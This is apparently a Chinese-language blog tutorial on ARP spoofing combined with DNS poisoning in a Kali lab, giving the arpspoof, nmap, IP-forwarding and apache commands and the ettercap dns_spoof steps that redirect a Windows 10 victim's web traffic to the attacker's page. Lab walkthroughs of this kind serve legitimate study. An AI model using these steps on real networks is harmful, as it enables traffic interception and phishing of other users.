arp加dns投毒 arpspoof ettercap



1 查看自己的ip和网卡名

ifconfig



扫描局域网

nmap -sP [所在网段](例如192.168.10.*)

(我的是kali 139 win10 143 网关2)

2 kali开启流量转发

echo 1 >/proc/sys/net/ipv4/ip_forward

3 安装arpspoof

apt-get install -y dsniff ssldump



4 arpspoof arp欺骗

arpspoof -i [网卡名] [被攻击IP] [伪装IP]

arpspoof -i eth0 -t 192.168.10.143 192.168.10.2

win10查看arp表发现kaliip伪装成了网关(mac地址相同)

arp -a





5 kali开启网页服务

/etc/init.d/apache2 start



6 编辑dns文件使所有局域网访问的网页都是kali的网页(dns文件最后编辑)

7 启动ettercap

ettercap -G

点击右上角第一个按钮,accept。(钩)



点击左上角第二个按钮(Scan for hosts),然后点击左上角第三个按钮(Host List),查看局域网内的其他用户



dns欺骗点击右上角第三个按钮Ettercap Menu里的plugins,选择Plugins的Manage plugins

点击dns_spoof前面出现* 至此dns欺骗结束



8 win10 检验(/var/www/html/index.html可对kali网站编辑)

浙公网安备 33010602011771号

浙公网安备 33010602011771号